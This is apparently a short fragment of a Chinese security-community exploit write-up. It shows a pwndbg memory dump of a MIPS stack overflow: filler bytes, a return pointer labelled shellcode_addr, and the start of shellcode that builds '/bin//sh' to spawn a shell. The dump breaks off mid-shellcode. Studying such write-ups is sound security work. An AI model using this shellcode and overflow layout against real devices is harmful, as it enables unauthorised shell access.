 pwndbg> tele 0x7ffff0c4
00:0000│ 0x7ffff0c4 ◂— andi $s2, $t9, 0x3130 /* 0x33323130 */
01:0004│ 0x7ffff0c8 ◂— ori $s6, $t9, 0x3534 /* 0x37363534 */
02:0008│ 0x7ffff0cc ◂— 0x63633938 ('89cc')
03:000c│ 0x7ffff0d0 ◂— 0x63636363 ('cccc')
... ↓ 4 skipped
pwndbg>
08:0020│ 0x7ffff0e4 ◂— 0x63636363 ('cccc')
09:0024│ 0x7ffff0e8 ◂— 0x63636363 ('cccc')
shellcode_addr
0a:0028│ 0x7ffff0ec —▸ 0x7ffff0f0 ◂— lui $t1, 0x6962 /* 0x3c096962 */
0b:002c│ 0x7ffff0f0 ◂— lui $t1, 0x6962 /* 0x3c096962 */
0c:0030│ 0x7ffff0f4 ◂— ori $t1, $t1, 0x2f2f /* 0x35292f2f */
0d:0034│ 0x7ffff0f8 ◂— sw $t1, -0xc($sp) /* 0xafa9fff4 */
0e:0038│ 0x7ffff0fc ◂— lui $t1, 0x6873 /* 0x3c096873 */
0f:003c│ 0x7ffff100 ◂— ori $t1, $t1, 0x2f6e /* 0x35292f6e */
pwndbg>
shellcode
10:0040│ 0x7ffff104 ◂— sw $t1, -8($sp) /* 0xafa9fff8 */
11:0044│ 0x7ffff108 ◂— sw $zero, -4($sp) /* 0xafa0fffc */
12:0048│ 0x7ffff10c ◂— addiu $sp, $sp, -0xc /* 0x27bdfff4 */
13:004c│ 0x7ffff110 ◂— add $a0, $sp, $zero /* 0x3a02020 */
14:0050│ 0x7ffff114 ◂— sw $zero, -4($sp) /* 0xafa0fffc */
15:0054│ 0x7ffff118 ◂— addiu $sp, $sp, -4 /* 0x27bdfffc */
16:0058│ 0x7ffff11c ◂— slti $a2, $zero, -1 /* 0x2806ffff */
17:005c│ 0x7ffff120 ◂— sw $a2, -4($sp) /* 0xafa6fffc */
先知社区